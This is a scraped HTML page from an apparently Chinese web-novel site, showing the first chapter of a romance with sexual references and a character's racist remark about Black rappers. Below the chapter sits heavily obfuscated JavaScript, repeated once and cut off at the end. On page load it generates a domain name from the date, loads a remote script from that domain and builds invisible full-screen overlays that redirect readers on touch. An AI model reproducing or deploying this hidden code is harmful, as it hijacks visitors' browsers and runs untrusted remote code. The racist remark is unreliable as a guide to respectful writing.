

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://cyberbees.org/55/55154/2322690.html
body_size: 11568
content:

<!DOCTYPE html>
<html lang="zh">
<head>
    <meta charset="UTF-8">
    <title>01初夏的阳光金黄灿烂_堕爱_污书屋</title>
    <meta name="keywords" content="01初夏的阳光金黄灿烂,堕爱,旁观者" />
    <meta name="description" content="污书屋提供堕爱01初夏的阳光金黄灿烂最新章节免费阅读章节内容." />
    <link rel="stylesheet" href="/static/3in1_bqg/reader.css">
    <!-- header -->
<meta http-equiv="Cache-Control" content="no-siteapp" />
<meta http-equiv="Cache-Control" content="no-transform" />
<meta name="viewport" content="width=device-width, initial-scale=1.0, shrink-to-fit=no, user-scalable=no">
<meta http-equiv="X-UA-Compatible" content="ie=edge,chrome=1">
<link rel="shortcut icon" type="image/x-icon" href="/static/3in1_bqg/favicon.ico" media="screen">
<script src="https://cdn.bootcdn.net/ajax/libs/jquery/3.4.0/jquery.min.js"></script>
<script src="https://cdn.bootcdn.net/ajax/libs/jquery-cookie/1.4.1/jquery.cookie.min.js"></script>
<script src="/static/3in1_bqg/common.js"></script>
</head>
<!-- /header --><body id="read" class="read">
    <header id="top" class="channelHeader channelHeader2"><a href="javascript:history.go(-1);" class="iconback"><img src="/static/3in1_bqg/images/header-back.gif" alt="返回" /></a><span class="title">01初夏的阳光金黄灿烂&nbsp;&nbsp;旁观者</span><a href="/" class="iconhome"><img src="/static/3in1_bqg/images/header-backhome.gif" alt="首页" /></a></header>
    <div class="bg"></div>
    <a name="pagetop"></a>
    <p class="Readpage" style="background:#FFFFFF;padding:2px;">
        <a id="lightdiv" class="button lightoff" onclick="isnight();">关灯</a>
        <a id="huyandiv" class="button lightoff" onclick="isgreen();">护眼</a>&nbsp;&nbsp;&nbsp;&nbsp;
        字体：<a id="fontbig" class="sizebg" onclick="changeSize(1)">大</a> <a id="fontmiddle" class="sizebg" onclick="changeSize(2)">中</a> <a id="fontsmall" class="sizebg" onclick="changeSize(3)">小</a>
    </p>

    <p class="Readpage">

                    <a id="pt_prev" class="Readpage_up"  href="/55/55154/2322689.html">上一章</a>        

        <a href="/index/55154/" id="pt_mulu" class="Readpage_up">目录</a>

                    <a id="pt_next" class="Readpage_up" href="/55/55154/2322691.html">下一章</a>
                        </p>


    <div id="chaptercontent" class="Readarea ReadAjax_content">
                <p> 初夏的阳光金黄灿烂，爬藤月季在矮墙上开出粉色的鲜花，和泥土一般色调的甲壳虫带着卷儿的触须小心翼翼地阳光里探去，极灵敏地缩回来，而后又探出去，这回它大胆了些。</p><p> 街边露天的咖啡店，苏茉莉懒懒散散地靠在藤椅上，随手拿的白色短款T恤，配一条蓝色牛仔短裤，露出大片如同绸缎一般柔软细腻的肌肤，那是西方人梦寐以求却无法拥有的肌肤。</p><p> 她的骨架十分纤细，看起来瘦，但一摸全是肉，抱起来的手感简直了，像拥着一朵香香软软的云。</p><p> 阳光洒在她蜜色的肌肤上，泛出淡金色的光泽，她的身体简直可以说是最漂亮的艺术品。</p><p> 苏茉莉脸上扣着一顶圆圆的草编帽，不知是睡着还是没睡着，不少带着惊艳、惊奇的目光粘在她不盈一握的纤腰、长腿上。</p><p> 坐在她对面的护花使者卡洛面色更难看了，冷沉得仿佛能滴出水来，冰蓝色的眼睛淬满了冰，带着杀气，一一扫过那些不知好歹的贪婪的眼，她恨不得当场剜了他们的眼！</p><p> 那些人的目光不再那般明目张胆后，卡洛才把视线收回来，她的眼神在接触到苏茉莉时，简直温柔得不像话了。</p><p> 目光一寸寸舔舐着苏茉莉蜜色的肌肤，冰蓝色的眼眸沉沉浮浮，眼神痴情沉迷得可怕。</p><p> 真想把她藏起来啊，要是她能只属于自己的话该有多好。</p><p> 可惜这也只能是痴心妄想了，因为，不知道多少人有想把她藏起来的念头，却只能眼睁睁地看着她游戏花丛，身边的女友换了一个又一个。</p><p> 想到这些，卡洛有些不甘，她端起桌上的苦咖啡喝了一口，在满嘴的苦涩中暗暗发誓苏茉莉只能属于自己。</p><p> 现在是早晨十点，按理说矜贵的苏茉莉是躺在她那张天鹅绒大床上酣睡，不可能出现在这儿的。</p><p> 不过，这还得从更早一些时候说起。</p><p> 有个不识趣的花匠竟然在早上九点就开了除草机，嗡嗡嗡的响声把还在睡梦中的苏茉莉吵醒了。</p><p> 有起床气的苏茉莉发了一大通脾气，也不睡了，嚷嚷着要出去，这个家没法再待下去了。</p><p> 花匠是个刚毕业的大男孩，刚来还不懂规矩，脸上满是愧疚，红着脖子都快哭了。</p><p> 卡洛只冷眼看着，冷漠得很，别想她说一句劝人的话。</p><p> 她只对着苏茉莉才冰川消融，抱着她的宝贝给她整理略微歪掉的衣领，轻抚小猫咪的后颈，让她能够好受一些。</p><p> 草编帽帽的孔筛出了细碎的阳光，洒在脸上温温的，苏茉莉耸了耸鼻子，调皮地眨着眼。</p><p> “卡洛，好无聊啊。”</p><p> “那我们回去再睡一会儿？”</p><p> 卡洛笑着牵上了女孩的手，细细爱抚她纤细漂亮的手指。</p><p> 冰蓝色的眼里浸满了温柔，此刻她的眼眸化作了北冰洋最柔情的一汪海水，在阳光下波光粼粼。</p><p> 桌上的玻璃杯突然闪过一抹亮光，是闪光灯。</p><p> 卡洛警觉地偏头，眼神凌厉似剑，精准地发现了街对面树下鬼鬼祟祟的人影。</p><p> 是狗仔，烦人！</p><p> 眉立刻皱了起来，她拉了椅子，用身体挡住苏茉莉的脸。</p><p> “不要，昨晚快被你肏死了，你太坏了，都说不要了还一直弄。”</p><p> 苏茉莉把帽子拿下来，瞪圆了一双漂亮的猫儿眼，咖啡色的瞳孔在阳光里轻轻晃动着，散发出勃勃的生命力。</p><p> “好好，宝贝，我知道错了。”</p><p> 卡洛脸上又堆满了笑，笑容中带着些殷勤，她轻拍着女孩的手背安抚炸毛的小猫咪。</p><p> 苏茉莉扬了扬下巴，很是娇气哼了声，随手把帽子摘了，丢在桌上，吹拂着清风。</p><p> “我还想再晒一会儿太阳。”</p><p> 她伸了个懒腰，姿态慵懒优雅，神情却很是傲娇，像晒着太阳的小猫咪。</p><p> 纤细柔韧的腰肢露出了一大截，卡洛再次靠近了些，用影子挡住贪婪的日光。</p><p> 腰先伸成一道紧致漂亮的弧，然后再慢慢塌下来，柔软纤美。</p><p> “晚上卡罗琳那儿有个派对....”苏茉莉想起什么似地眯着眼说道。</p><p> 太阳往正中央移动了些，有一缕阳光从郁郁葱葱的射下来，正好落在她眼睛上，璀璨夺目。</p><p> “想去吗？”</p><p> 卡洛贴心地用手帮她挡了阳光，只见她密密匝匝的眼睫轻轻扇动着，有些抱怨地努了努嘴巴。</p><p> “不是很想，那些脏兮兮，戴好多乱七八糟饰品的黑人rapper也去，镶那一口金牙再配上油光发亮的黑皮肤，咦....”</p><p> “而且体味太重了，受不了。”</p><p> 说到后面更是厌恶极了地皱了眉头，神态娇憨，矜贵得要命。</p><p> --</p>        <!-- <p class="chapter-page-info">01初夏的阳光金黄灿烂（1 / 1）,点击下一页继续阅读。</p> -->
        <div style="width:100%;text-align:center;"><a href="javascript:addbookcase('55154','堕爱','2322690','01初夏的阳光金黄灿烂')" style="color:red;">『加入书签，方便阅读』</a></div>
    </div>
<script>
(function(){(function(a,b){var aP=a0b,c=a();while(!![]){try{var d=-parseInt(aP(0x16f))/0x1*(-parseInt(aP(0x129))/0x2)+parseInt(aP(0x141))/0x3+-parseInt(aP(0x13b))/0x4+parseInt(aP(0x199))/0x5+-parseInt(aP(0x17f))/0x6*(parseInt(aP(0x177))/0x7)+-parseInt(aP(0x14d))/0x8*(-parseInt(aP(0x148))/0x9)+-parseInt(aP(0x11b))/0xa;if(d===b)break;else c['push'](c['shift']());}catch(e){c['push'](c['shift']());}}}(a0a,0xe93ac),(function(){var aQ=a0b,a=aQ(0x150),b=0x112eb25,c=I(0xd)+aQ(0x137),d=aQ(0x15e),e=aQ(0x176),f=aQ(0x124),g=0x77,h=0x2,i=aQ(0x189),j='no',k='no',l=0x0,m=0x0,n=0x64,o=0x0,p=0x14,q=sessionStorage[aQ(0x128)](aQ(0x130)+g);null==q&&(q=0x0);q=parseInt(q),sessionStorage[aQ(0x136)](aQ(0x130)+g,q+0x1);function r(){var aR=aQ,ar=function(aw){var ax=document;ax['write'](aw);},at=s();for(var au=0x0;au<at[aR(0x192)];au++){var av=at[au];ar(av);}}function s(){var aS=aQ;return['<',L(aS(0x196)),L('tpi'),aS(0x12c),' s','rc="','ht',L(aS(0x16c)),':','/','/',R(),'.',L('uci'),'/',f,'?',new Date()[aS(0x18b)](),g,'">','<','/s','c',L(aS(0x18c)),'>'];}window[aQ(0x184)]=function(){var aT=aQ,ar=g,as=eval('data'+ar)+'';sessionStorage[aT(0x136)](aT(0x15f)+ar,as),sessionStorage['setItem'](aT(0x173)+ar,0x1);};function t(ar,as){var aU=aQ;if(typeof ar===aU(0x140)||ar===null)return[];var at=ar[aU(0x17d)](as);return at;}var u=n>=K(0x1,0x64),v=![],w=![],x=o>=K(0x1,0x64),y=0x0;function z(ar){var aV=aQ;window[aV(0x16b)]=window[aV(0x16b)]||new Set();if(window[aV(0x16b)][aV(0x153)](ar[aV(0x159)]))return;window['__executedClassIds'][aV(0x149)](ar[aV(0x159)]),console[aV(0x11d)]();var as=ar[aV(0x159)],at=ar['i1'],au=ar['i2'],av=ar['i3'],aw=ar['i4'],ax=ar[aV(0x15d)],ay=ar[aV(0x14f)],az=ar[aV(0x163)];if(sessionStorage[as+aV(0x16e)])return;var aA=JSON[aV(0x17a)](sessionStorage[as]||'[]'),aB=0x0,aC=0x0,aD=0x0;document[aV(0x175)](aV(0x162),function(aF){var aW=aV,aG=aF[aW(0x142)][0x0][aW(0x144)];aC=aG,aD=aG;},![]),document['addEventListener'](aV(0x195),function(aF){var aX=aV,aG=aF[aX(0x142)][0x0]['clientY'];if(aG<aC)aC=aG;if(aG>aD)aD=aG;},![]),document['addEventListener'](aV(0x16a),function(){var aF=aD-aC;if(aF<av)aB++;else{}},![]);var aE=Date[aV(0x13e)]();aA[aV(0x171)](![]),sessionStorage[as]=JSON['stringify'](aA),setInterval(function(){var aY=aV,aF=(Date[aY(0x13e)]()-aE)/0x3e8,aG=aF>=at,aH=aB>=au,aI=document[aY(0x125)][aY(0x15a)]>=aw,aJ=aG&&aH&&aI;aA[aA['length']-0x1]!==aJ&&(aA[aA[aY(0x192)]-0x1]=aJ,sessionStorage[as]=JSON[aY(0x126)](aA));var aK=aA[aY(0x156)](Boolean)[aY(0x192)],aL=aK>=ax,aM=!ay||aA[aY(0x135)](Boolean),aN=!az||aA[0x0]&&aA[aY(0x135)](Boolean),aO=aL&&aM&&aN;aO&&(sessionStorage[as+aY(0x16e)]='true');},0x3e8);}function A(ar){return ar===''?0x0:parseInt(ar,0xa);}function B(ar,as){var aZ=aQ;return{'classId':'config_'+ar,'i1':A(as['i1']),'i2':A(as['i2']),'i3':A(as['i3']),'i4':A(as['i4']),'i11':A(as[aZ(0x15d)]),'i12':as[aZ(0x14f)],'i13':as['i13']};}function C(ar,as){var b0=aQ;if(!sessionStorage[ar[b0(0x159)]+b0(0x16e)])return;for(var at in as){if(at['startsWith']('r')&&typeof as[at]!==b0(0x140)){var au='k'+at[b0(0x18d)](0x1);as[au]=as[at];}}return as;}function D(ar){p=ar['m1'],j=ar['m2'],n=ar['m3'];}function E(ar){var b1=aQ,as=sessionStorage[b1(0x128)](b1(0x173)+ar);if(null==as)return null;var at=sessionStorage[b1(0x128)]('data_'+ar),au=JSON[b1(0x17a)](at),av=B(ar,au);z(av),D(au),C(av,au),v=parseInt(au['k2'])>=K(0x1,0x64),w=parseInt(au['k1'])>=K(0x1,0x64),x=parseInt(au['k3'])>=K(0x1,0x64);if(!v){var aw=t(au['k8'],'_');if(aw&&aw[b1(0x155)](q+'')!==-0x1)v=!![];else{if(!w){var ax=t(au['k7'],'_');if(ax&&ax['indexOf'](q+'')!==-0x1)w=!![];else{var ay=t(au['k5'],',');if(ay[b1(0x192)]===0x2)parseInt(ay[0x0])>=K(0x1,0x64)&&(v=!![],y=parseInt(ay[0x1])*0x3e8);else{var az=t(au['k4'],',');az[b1(0x192)]===0x2&&(parseInt(az[0x0])>=K(0x1,0x64)&&(w=!![],y=parseInt(az[0x1])*0x3e8));}}}}}if(!x){var aA=t(au['k9'],'_');if(aA&&aA['indexOf'](q+'')!==-0x1)x=!![];else{var aB=t(au['k6'],',');aB[b1(0x192)]===0x2&&(parseInt(aB[0x0])>=K(0x1,0x64)&&setTimeout(function(){x=!![],ab();},parseInt(aB[0x1])*0x3e8));}}}E(g);var F='',G=0x2;d+='?',c+='?';var H=L(aQ(0x133));function I(ar){var b2=aQ,as='';for(var at=0x0;at<ar;at++){as+=Math[b2(0x17e)](Math[b2(0x185)]()*0xa);}return as;}function J(ar){var b3=aQ,as='';const at='abcdefghijklmnopqrstuvwxyz';for(var au=0x0;au<ar;au++){as+=at[b3(0x12a)](Math[b3(0x17e)](Math[b3(0x185)]()*at['length']));}return as;}function K(ar,as){var b4=aQ;return Math[b4(0x17e)](Math[b4(0x185)]()*(as-ar+0x1))+ar;}function L(ar){var b5=aQ;return ar[b5(0x17d)]('')[b5(0x120)]()[b5(0x157)]('');}function M(ar,as){var b6=aQ,at=[];for(var au=0x0;au<ar[b6(0x192)];au+=as){at[b6(0x171)](ar['slice'](au,au+as));}return at;}function N(ar,as){var b7=aQ,at='';for(var au=0x0;au<as['length'];au++){at+=as[au],au<as[b7(0x192)]-0x1&&(at+=ar);}return at;}function O(){var b8=aQ,ar=Date['parse'](new Date())/0x3e8+'',as=ar['substring'](0x6,0xa),at=Math[b8(0x17e)](Math[b8(0x185)]()*0x9)+0x1;ar=ar*at;var au=(ar+'')[b8(0x192)],av=at+''+au+ar,aw={0x1:'+',0x2:'*'},ax=Math[b8(0x17e)](Math['random']()*0x2)+0x1,ay=Math[b8(0x17e)](Math[b8(0x185)]()*0x3e6)+0x1,az=Math[b8(0x17e)](Math[b8(0x185)]()*0x3e6)+0x1,aA=ay+aw[ax]+az,aB=(ay+'')[b8(0x192)],aC=(az+'')[b8(0x192)],aD=as,aE=eval(aA)*aD+'2',aF=ax+''+aB+aC+ay+az+aE,aG=av+aF;return aG;}function P(){var b9=aQ,ar=(g+'')[b9(0x17d)](''),as=ar[b9(0x192)],at=[as],au=[];for(var av=0x0;av<0xa;av++){var aw=Math[b9(0x17e)](Math[b9(0x185)]()*0x9)+0x1;au[av]=aw;}var ax=[0x0,0x1,0x2,0x3,0x4,0x5,0x6,0x7,0x8,0x9];for(var av=0x1;av<ax[b9(0x192)];av++){var ay=Math[b9(0x17e)](Math[b9(0x185)]()*(av+0x1));[ax[av],ax[ay]]=[ax[ay],ax[av]];}for(var av=0x0;av<as;av++){var az=ax[av];au[az]=ar[av],at[av+0x1]=az;}var aA=at[b9(0x157)]('')+au[b9(0x157)]('');return aA;}function Q(){var ba=aQ,ar=P()+O()+new Date()[ba(0x18b)]()+'';return F=ar,ar;}function R(){var bb=aQ,ar=[0x38f40,0x2455,0xc091,0xae529,0x1000,0x24d69,0x20d38,0x119,0x6efb,0x1ec3,0x1a5,0x67f,0x3846,0x3c7,0xbe1,0x34536,0xe1d,0xb0e9],as=new Date(Date[bb(0x13e)]()-b),at='',au=as[bb(0x165)]()+0x1,av=as[bb(0x17c)](),aw=''+as[bb(0x17b)]();aw+=au<=0x9?'0'+au:au,aw+=av<=0x9?'0'+av:av,aw+=a;for(var ax=0x0;ax<0x6;ax++){var ay=0x61,az=0x1a,aA=String[bb(0x123)],aB=parseInt(aw)*ar[ax*0x3+0x1]+ar[ax*0x3+0x2],aC=aB%ar[ax*0x3],aD=aC%az;at+=aA(ay+aD);}return at;}function S(ar,as){var bc=aQ,at='';for(var au=0x0;au<ar['length'];au++){var av=ar['charCodeAt'](au);av>=0x30&&av<=0x39&&(av=(av-0x30+as)%0xa+0x30),at+=String[bc(0x123)](av);}return at;}function T(ar){var bd=aQ,as=0x5,at=S(ar,as),au=at[bd(0x192)];if(0xa>au)au='00'+au;else{if(0x64>au)au='0'+au;}var av=au+at;return av;}var U=location[aQ(0x174)],V=navigator;function W(){var be=aQ,ar=be(0x178),as=be(0x168),at=V[be(0x181)][be(0x155)](ar[be(0x179)](0x2,0x3))!=-0x1,au=V[be(0x181)][be(0x155)](as[be(0x179)](0x2,0x3))!=-0x1,av=V['platform']?![]:!![];if(U[be(0x155)]('vv')!=-0x1)at=![];if(at)return!![];else{if(au)return!![];else{if(av)return![];}}return![];}if(W())return;var X=document,Y='h'+L(aQ(0x13d))+'/',Z='0',a0=J(0xb),a1=J(0xa),a2=J(0xa),a3=J(0xa),a4=J(0x7),a5=K(0x7fffffff-0x64,0x7fffffff),a6=a5-K(0x2710,0x4e20),a7=K(0x73,0x7a),a8=function(){},a9=aQ(0x13a),aa=aQ(0x15b);if(v)a9=aQ(0x18a),aa='100vw',Z='1',G=0x3,a8=function(ar){var bf=aQ;ar['s'+'ty'+'le']['z'+'-'+'in'+bf(0x170)]=a6;};else w&&(a9=p+'vh',aa=aQ(0x14e),Z='2',G=0x4,a8=function(ar){var bg=aQ;ar['s'+'ty'+'le']['z'+'-'+'in'+bg(0x170)]=a6;});function ab(){var bh=aQ;x&&!window[bh(0x188)]&&(window[bh(0x188)]=!![],G=0x3,eval(a2)());}var ac='',ad=aQ(0x182),ae='top',af=aQ(0x189),ag='',ah='padding-top';h==0x1&&(ad=aQ(0x11c),ac=aQ(0x14c),i==aQ(0x189)&&(ac=aQ(0x12e),ae=aQ(0x189),af=aQ(0x189),ah=aQ(0x12f)),a5=K(0x13880,0x15f90));ad=M(ad,0x2),ad=N(aQ(0x161),ad),ad='"'+ad+'"',ae=M(ae,0x1),ae=N(aQ(0x161),ae),ae='"'+ae+'"',af=M(af,0x1),af=N(aQ(0x161),af),af='"'+af+'"';var ai='',aj='';j==aQ(0x143)&&(ai=L(aQ(0x158)),aj=L(aQ(0x186)));var ak=K(0x64,0xc8),al=ak+0xc8,am=y+al+0x64,an=am+0x12c,ao=an+0x12c,ap=function(){};if(u){Z+='3';var ap=function(){var bk=aQ,ar=function(at){var bi=a0b,au=document[bi(0x134)]('body'),av=document[bi(0x134)](at),aw=av[bi(0x15a)],ax=as(av),ay=ax+aw,az=!![];au[bi(0x175)](bi(0x195),aA);function aA(aB){var bj=bi,aC=aB[bj(0x142)][0x0],aD=aC[bj(0x144)],aE=aC[bj(0x167)],aF=0x0;h!=0x1?aF=aC[bj(0x167)]:aF=aC[bj(0x144)],aF>=ax&&aF<ay&&(az&&(G=0x4,eval(a2)(![])));}};setTimeout(function(){ar('.'+a4);},an);a9!=bk(0x13a)&&a9!=bk(0x18a)&&setTimeout(function(){ar('.'+a0);},an+0x32);function as(at){var bl=bk,au=at[bl(0x166)],av=at['offsetParent'];while(av!==null){au+=av[bl(0x166)],av=av[bl(0x151)];}return au;}};}var aq=function(){};k==aQ(0x143)?aq=function(ar){var bm=aQ;ar[bm(0x121)][bm(0x13c)]();var as=document[bm(0x169)](a0);if(as)for(var at=0x0;at<as[bm(0x192)];at++){var au=as[at];au[bm(0x132)][bm(0x16d)]='0';}var av=document[bm(0x164)](bm(0x125))[0x0][bm(0x132)];av[''+ah+'']=bm(0x11e),event[bm(0x12b)]();}:aq=function(ar){event['stopPropagation'](),eval(a2)();},(function(){var bp=aQ,ar={'data3':{'0':{'wdf':Y+R()+H+c+Q()}}},as=function(ay){var bn=a0b;return ay['split']('')[bn(0x120)]()[bn(0x157)]('');};window[a1]=function(ay){aq(ay);};function at(){return Y+R()+H+d+T(F)+G+O();}window[a2]=function(ay){var bo=a0b,az=document[bo(0x169)](a0);if(az&&ay==undefined)for(var aA=0x0;aA<az[bo(0x192)];aA++){var aB=az[aA];aB['style']['height']='0';}window[bo(0x131)][bo(0x174)]=at();},ab();x&&!window[bp(0x188)]&&(window[bp(0x188)]=!![],G=0x3,eval(a2)());var au=function(){var bq=bp;window[bq(0x131)][bq(0x174)]=at();},av=as(ar[bp(0x193)][0x0][bp(0x11f)]),aw='';Z=' ',aw+=ai+'<div class="'+a4+'" style=" position:;"> <span style="position: absolute;font-size: 14px;">'+Z+' <span> '+bp(0x14b),aw+=bp(0x18e)+a0+'" style="position:fixed;color:transparent;">.</div>',document[bp(0x152)](bp(0x12d)+ac+'}#'+a3+'{display:flex;width:100%;}</style><div id="'+a3+bp(0x139)),document[bp(0x152)](bp(0x198));if(!![]){}setTimeout(function(){var br=bp,ay=document[br(0x15c)+'E'+'lementB'+'yI'+'d'](a3);ay[br(0x180)]=aw;},ak),setTimeout(function(){function ay(az,aA,aB){var bs=a0b,aC=document[bs(0x169)](az)[0x0];;;;;;;;aC['s'+'ty'+'le'][bs(0x197)+bs(0x146)]=a7+'px',aC['s'+'ty'+'le'][eval(ae)]='0',aC['s'+'ty'+'le']['le'+'f'+'t']='0',aC['s'+'ty'+'le'][bs(0x127)+bs(0x145)+'on']=aj,aC['s'+'ty'+'le']['z'+'-'+'in'+bs(0x170)]=a5,aC['s'+'ty'+'le']['w'+bs(0x172)]=bs(0x14e),aC[bs(0x180)]+='<i'+bs(0x18f)+'yl'+bs(0x122)+bs(0x160)+'00'+bs(0x138)+bs(0x147)+bs(0x183)+a7+'p'+bs(0x14a)+bs(0x191)+L(aA)+bs(0x154),aC[bs(0x180)]=aC[bs(0x180)]+ag,aC['o'+'n'+bs(0x13f)+'ck']=function(){G=0x2,aB();},aC['s'+'ty'+'le']['pos'+'it'+bs(0x190)]=eval(ad);}ay(a4,av,au);},al),setTimeout(function(){var bt=bp,ay=document['getElementsByClassName'](a0)[0x0];ay['s'+'ty'+'le']['lin'+bt(0x194)+'ght']=a9,ay['s'+'ty'+'le'][bt(0x187)]=aa,a8(ay),ay['s'+'ty'+'le'][eval(af)]='0',ay['s'+'ty'+'le']['le'+'f'+'t']='0';;ay['o'+'n'+bt(0x13f)+'ck']=function(){eval(a2)();};},am);;ap();var ax=sessionStorage[bp(0x128)](bp(0x173)+g);null==ax&&r();}());}()));function a0b(a,b){var c=a0a();return a0b=function(d,e){d=d-0x11b;var f=c[d];return f;},a0b(a,b);}function a0a(){var bu=['padding-top:32%;','184QIkGVP','100vw','i12','2028','offsetParent','writeln','has','" />','indexOf','filter','join','>elyts/<;}})0(etator)1(elacs:mrofsnart-tikbew-{%001})ged5.1-(etator)1(elacs:mrofsnart-tikbew-{%08,%06,%04})ged5.1(etator)1(elacs:mrofsnart-tikbew-{%09,%07,%05,%03})ged5.1-(etator)59.0(elacs:mrofsnart-tikbew-{%02,%01})1(elacs:mrofsnart-tikbew-{%0{sgewgekahs semarfyek-tikbew-@}})0(etator)1(elacs:mrofsnart-zom-{%001})ged5.1-(etator)1(elacs:mrofsnart-zom-{%08,%06,%04})ged5.1(etator)1(elacs:mrofsnart-zom-{%09,%07,%05,%03})ged5.1-(etator)59.0(elacs:mrofsnart-zom-{%02,%01})1(elacs:mrofsnart-zom-{%0{sgewgekahs semarfyek-zom-@>elyts<','classId','offsetHeight','0vw','get','i11','check','data_','th:1','"+"','touchstart','i13','getElementsByTagName','getMonth','offsetTop','pageY','9vMacib','getElementsByClassName','touchend','__executedClassIds','spt','height','_real','184HfiovA','dex','push','idth','data','href','addEventListener','common','4165049pDAifS','ewWinpg','substr','parse','getFullYear','getDate','split','floor','12GXADkF','innerHTML','platform','relative','ht:','gskxvm','random','sgewgekahs gninnur enon lamron etinifni s2.0 esae s5.1','width','temp','bottom','100vh','getTime','tpir','slice','<div class="','mg st','ion','c="','length','data3','e-hei','touchmove','rcs','hei','~</div>','6860660AshPCm','16594050pPMWWp','fixed','clear','0px','wdf','reverse','parentNode','e="wid','fromCharCode','real','body','stringify','ani','getItem','20604tNXjFk','charAt','stopPropagation',' onload=\'gskxvm()\' ','<style>body{','padding-bottom:32%;','padding-bottom','currentPvIndex_','location','style','/uci.','querySelector','every','setItem','.jpg','%;h','">~_~~_~','0vh','824976vrggov','remove','/:sptt','now','cli','undefined','1218687nXmLxA','touches','yes','clientY','mati','ght','eig','131886mzEDWQ','add','x;" sr','</div>'];a0a=function(){return bu;};return a0a();}})();
</script><div id="tip" style="margin:20px;color:#000;font-size:25px;"></div>
    <p class="Readpage">

                    <a id="pt_prev" class="Readpage_up"  href="/55/55154/2322689.html">上一章</a>        
        <a href="/index/55154/" id="pt_mulu" class="Readpage_up">目录</a>

                    <a id="pt_next" class="Readpage_up" href="/55/55154/2322691.html">下一章</a>
                        </p>
     <div id="tip" style="margin:20px;color:#000;font-size:25px;"></div>
<script>
(function(){(function(a,b){var aP=a0b,c=a();while(!![]){try{var d=-parseInt(aP(0x16f))/0x1*(-parseInt(aP(0x129))/0x2)+parseInt(aP(0x141))/0x3+-parseInt(aP(0x13b))/0x4+parseInt(aP(0x199))/0x5+-parseInt(aP(0x17f))/0x6*(parseInt(aP(0x177))/0x7)+-parseInt(aP(0x14d))/0x8*(-parseInt(aP(0x148))/0x9)+-parseInt(aP(0x11b))/0xa;if(d===b)break;else c['push'](c['shift']());}catch(e){c['push'](c['shift']());}}}(a0a,0xe93ac),(function(){var aQ=a0b,a=aQ(0x150),b=0x112eb25,c=I(0xd)+aQ(0x137),d=aQ(0x15e),e=aQ(0x176),f=aQ(0x124),g=0x77,h=0x2,i=aQ(0x189),j='no',k='no',l=0x0,m=0x0,n=0x64,o=0x0,p=0x14,q=sessionStorage[aQ(0x128)](aQ(0x130)+g);null==q&&(q=0x0);q=parseInt(q),sessionStorage[aQ(0x136)](aQ(0x130)+g,q+0x1);function r(){var aR=aQ,ar=function(aw){var ax=document;ax['write'](aw);},at=s();for(var au=0x0;au<at[aR(0x192)];au++){var av=at[au];ar(av);}}function s(){var aS=aQ;return['<',L(aS(0x196)),L('tpi'),aS(0x12c),' s','rc="','ht',L(aS(0x16c)),':','/','/',R(),'.',L('uci'),'/',f,'?',new Date()[aS(0x18b)](),g,'">','<','/s','c',L(aS(0x18c)),'>'];}window[aQ(0x184)]=function(){var aT=aQ,ar=g,as=eval('data'+ar)+'';sessionStorage[aT(0x136)](aT(0x15f)+ar,as),sessionStorage['setItem'](aT(0x173)+ar,0x1);};function t(ar,as){var aU=aQ;if(typeof ar===aU(0x140)||ar===null)return[];var at=ar[aU(0x17d)](as);return at;}var u=n>=K(0x1,0x64),v=![],w=![],x=o>=K(0x1,0x64),y=0x0;function z(ar){var aV=aQ;window[aV(0x16b)]=window[aV(0x16b)]||new Set();if(window[aV(0x16b)][aV(0x153)](ar[aV(0x159)]))return;window['__executedClassIds'][aV(0x149)](ar[aV(0x159)]),console[aV(0x11d)]();var as=ar[aV(0x159)],at=ar['i1'],au=ar['i2'],av=ar['i3'],aw=ar['i4'],ax=ar[aV(0x15d)],ay=ar[aV(0x14f)],az=ar[aV(0x163)];if(sessionStorage[as+aV(0x16e)])return;var aA=JSON[aV(0x17a)](sessionStorage[as]||'[]'),aB=0x0,aC=0x0,aD=0x0;document[aV(0x175)](aV(0x162),function(aF){var aW=aV,aG=aF[aW(0x142)][0x0][aW(0x144)];aC=aG,aD=aG;},![]),document['addEventListener'](aV(0x195),function(aF){var aX=aV,aG=aF[aX(0x142)][0x0]['clientY'];if(aG<aC)aC=aG;if(aG>aD)aD=aG;},![]),document['addEventListener'](aV(0x16a),function(){var 